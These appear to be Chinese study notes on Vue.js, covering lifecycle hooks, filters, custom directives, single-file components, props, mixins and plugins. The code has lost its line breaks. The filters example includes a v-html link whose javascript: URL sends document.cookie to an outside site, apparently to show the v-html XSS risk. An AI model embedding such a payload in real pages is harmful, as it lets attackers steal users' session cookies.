Vue过滤器、自定义指令、组件

目录
一:生命周期
1.1 生命周期实例


1.2 生命周期函数(引入)
二:过滤器
三:自定义指令
四:组件
4.1 非单文件组件
4.2 组件的嵌套
4.3 单文件组件
模板
4.3.1 架构
4.3.2 不同版本的vue.JS
4.3.3 vue脚手架默认配置的修改文件
4.4 组件实例对象(ref)
4.5 组件声明接受对象(props)
4.6 组件混合minin
4.6.1 全局混合
4.6.2 局部混合
4.7 插件(plugins)
4.8 lang 和 scoped
一:生命周期
1.1 生命周期实例
解析js代码
变成虚拟DOM
变成真实DOM
放到页面
在初始的真实DOM放到页面的时候,调用一个函数,只调用一次
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>生命周期</title><script src="../js/vue.js"></script>
</head>
<body><div id="root"><h1 v-bind:style="{opacity:opacity}">生命周期</h1></div><script>const vm = new Vue({el:"#root",data: {opacity:1},mounted:function(){setInterval(() => {vm.opacity -= 0.01if(vm.opacity <= 0){vm.opacity = 1}}, 16);}})</script>
</body>
</html>1.2 生命周期函数(引入)
特殊的时间点,vm帮忙调用的函数

二:过滤器
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>过滤器</title><script src="../js/vue.min.js"></script><script src="../js/dayjs.min.js"></script>
</head>
<body><div id="root"><h2>显示格式化后的时间</h2><h2>{{fmttime}}</h2><h2>{{getTime()}}</h2><h2>{{time | timeFormater}}</h2><h2>{{time | timeFormater('YYYY-MM-DD') | myslice}}</h2><h2 v-html="str2"></h2></div><div id="root2">{{msg | myslice}}</div><script type="text/javascript">Vue.filter('myslice', function (value) {return value.slice(0,4);});new Vue({el: "#root",data: {time:1679883403329,str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟来</a>'},computed:{fmttime(){return dayjs(this.time).format("YYYY-MM-DD HH-mm-ss")}},methods: {getTime(){return dayjs(this.time).format("YYYY-MM-DD HH-mm-ss")}},filters:{timeFormater:function(value,str='YYYY-MM-DD HH-mm-ss') { return dayjs(value).format(str)},}}),new Vue({el: '#root2',data: {msg:"helloworld"},})</script>
</body>
</html>三:自定义指令
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>自定义指令</title><script src="../js/vue.min.js"></script>
</head>
<body><div id="root"><h2>当前的n:<span v-text="n"></span></h2><h2>目前的n:<span v-big="n"></span></h2><button v-on:click="n++">点我n++</button><input type="text" v-fbind:value="n"></div><hr><div id="root2"><h2>当前的m:<span v-text="m"></span></h2><input type="text" v-fbind:value="m"></div><script>Vue.directive('fbind', {bind:function(element, binding) { element.value = binding.value},inserted: function(element, binding) {element.focus()},update: function(element, binding) {element.focus()}}),new Vue({el:'#root',data: {n:10,},directives: {big:function(element,binding){element.innerText = binding.value * 10},// fbind:function(element, binding) {// element.value = binding.value// }}})new Vue({el:'#root2',data: {m:11}})</script>
</body>
</html>四:组件

子组件放在父组件的上面


4.1 非单文件组件
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script src="../js/vue.js"></script><title>基本组件</title>
</head>
<body><div id="root"><hello></hello><br><school></school><hr><student></student></div><div id="root2"><hello></hello><br></div><script>const hello = Vue.extend({template: `<div><h1>hello{{name}}</h1></div>`,data: function(){return {name: 'Tom'}}})Vue.component('hello', hello)const school = Vue.extend({template: `<div><h1>学校:{{schoolName}}</h1><h1>地址:{{address}}</h1><button v-on:click="c()">点我提示学校名</button></div>`,data:function() {return {schoolName:'中北大学',address:'太原',} },methods: {c:function() {alert(this.schoolName)}}})const student = Vue.extend({template: `<div><h1>姓名:{{studentName}}</h1><h1>年龄:{{age}}</h1></div>`,data: function() {return {studentName:'任彪煜',age:18}}})new Vue({el:'#root',//局部注册组件components: {school:school,student:student}})new Vue({el:"#root2"})</script>
</body>
</html>4.2 组件的嵌套

<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>组件嵌套</title><script src="../js/vue.js"></script>
</head>
<body><div id="root"><app></app></div><script>const student = Vue.extend({template: `<div><h1>姓名:{{name}}</h1><h1>年龄:{{age}}</h1></div>`,data:function(){return {name:'任彪煜',age:18} }})const school = Vue.extend({template: `<div><h1>学校:{{schoolName}}</h1><h1>地址:{{address}}</h1><student></student></div>`,data:function(){return {schoolName:'中北大学',address:'太原'}},components:{student:student}})const hello = Vue.extend({template:`<div><h1>{{mes}}</h1> </div>`,data: function() {return {mes:'hello'}}})const app = Vue.extend({template:`<div><hello></hello><school></school> </div> `,components: {school:school,hello: hello}})new Vue({el:'#root',components: {app:app}}) </script>
</body>
</html>4.3 单文件组件
搭建node.js
安装vue脚手架
创建目录rby
使用管理员cmd进入rby目录
vue create rby-vue
创建完成以后用自己的组件、App.vue、index.html、main.js去替换脚手架自己创建的文件
模板
MySchool.vue
<template><div class="demo"><h1>校名{{SchoolName}}</h1><h1>地址{{address}}</h1></div>
</template>
<script>export default {name:'MySchool',data() {return {SchoolName:'中北大学',address:'太原'}},}
</script>
<style>.demo{background-color: aqua;}
</style>MyStudent.vue
<template><div class="demo"><h1>学生姓名{{StudentName}}</h1><h1>年龄{{age}}</h1></div>
</template>
<script>export default {name:'MyStudent',data() {return {StudentName:'张三',age:18}},}
</script>
<style>.demo{background-color: aqua;}
</style>App.vue
<template><div><MySchool></MySchool><MyStudent></MyStudent></div>
</template><script>import MySchool from './components/MySchool.vue'import MyStudent from './components/MyStudent.vue'export default {name:'App',components:{MySchool:MySchool,MyStudent:MyStudent}}
</script>
main.js
import Vue from 'vue'
import App from './App.vue'Vue.config.productionTip = falsenew Vue({render: h => h(App),
}).$mount('#app')

4.3.1 架构


4.3.2 不同版本的vue.JS


4.3.3 vue脚手架默认配置的修改文件

pages修改默认启动路径
lintOnSave:false关闭语法检查

4.4 组件实例对象(ref)
组件间的通信

<template><div><h1 v-text="msg" ref="h1"></h1><MySchool ref="ms"></MySchool><button v-on:click="c()">点我</button></div>
</template><script>import MySchool from './components/MySchool.vue'export default {name: 'App',data() {return {msg:'欢迎学习Vue!'}},components:{MySchool:MySchool},methods: {c:function(){console.log(this.$refs.ms)}},
}


</script>4.5 组件声明接受对象(props)
接收到的props不允许修改,props传过来的数据要修改的话,可以在data中赋值一份


4.6 组件混合minin

4.6.1 全局混合
4.6.2 局部混合
mixin.js
export const minin = {methods: {showName:function(){alert(this.name)}},mounted() {console.log('haha')},
}
export const haha={data() {return {x : 100,y : 200}},
}MyStudent.vue
<script>import {minin, haha} from '../minin.js'export default {name: 'MyStudent',data() {return {name:'任彪煜',age:18}},mixins:[minin, haha]
}


</script>4.7 插件(plugins)
先调用插件后创建vm
export default {install(){console.log("@@@install");}
} 给Vue的原型对象上添加属性,vm,vc都可以用
给Vue的原型对象上添加属性,vm,vc都可以用

export default {install(Vue){Vue.filter('myslice', function (value) {return value.slice(0,4);}),Vue.directive('fbind', {bind:function(element, binding) { element.value = binding.value},inserted: function(element, binding) {element.focus(binding)},update: function(element, binding) {element.focus(binding)}})}
}